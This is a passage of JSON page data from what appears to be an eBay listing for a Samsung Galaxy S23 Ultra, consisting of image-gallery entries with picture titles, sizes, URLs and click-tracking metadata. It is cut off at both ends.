                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Stock photo"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                            },
                            "originalImg": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                            },
                            "zoomImg": null
                          },
                          "uploadedImageSize": null,
                          "isEPS": false,
                          "mediaType": "IMAGE",
                          "video": null,
                          "imageClickAction": null,
                          "imageZoomAction": null,
                          "threeDimensionalModel": null,
                          "imageImpressionTracking": null,
                          "trackingMap": null,
                          "eps": false
                        }, {
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "1 of 25"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Picture 1 of 25",
                              "imageId": "u-QAAOSw-x1oWhQp",
                              "imageIdType": "ZOOM_GUID",
                              "originalSize": {
                                "height": 64,
                                "width": 64
                              },
                              "originalImg": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25",
                                "imageId": "u-QAAOSw-x1oWhQp",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "zoomImg": {
                                  "_type": "Image",
                                  "title": "Picture 1 of 25",
                                  "imageId": "u-QAAOSw-x1oWhQp",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 1600,
                                    "width": 1600
                                  },
                                  "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp"
                                }
                              },
                              "uploadedImageSize": {
                                "height": 1000,
                                "width": 1000
                              },
                              "isEPS": true,
                              "mediaType": "IMAGE",
                              "video": null,
                              "imageClickAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2826"
                                  }
                                }]
                              },
                              "imageZoomAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "ZOOM",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2825"
                                  }
                                }]
                              },
                              "threeDimensionalModel": null,
                              "imageImpressionTracking": null,
                              "trackingMap": {
                                "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4022"
                                  }
                                },
                                "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4509"
                                  }
                                },
                                "IMAGE_ZOOM_KEYBOARD": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:164894"
                                  }
                                }
                              },
                              "eps": true
                            },
                            {
                              "_type": "MediaItemBaseType",
                              "navTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "2 of 25"
                                }]
                              },
                              "image": {
                                "thumbnail": {
                                  "_type": "Image",
                                  "title": "Picture 2 of 25",
                                  "imageId": "BWIAAOSwb4FoWhQg",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 64,
                                    "width": 64
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25",
                                    "imageId": "BWIAAOSwb4FoWhQg",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp"
                                  },
                                  "zoomImg": null
                                },
                                "uploadedImageSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "3 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 591,
                                  "width": 960
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/9~YAAOSwvRNoWhQ2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 576,
                                  "width": 1024
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1500,
                                  "width": 1274
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "6 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "7 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "8 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
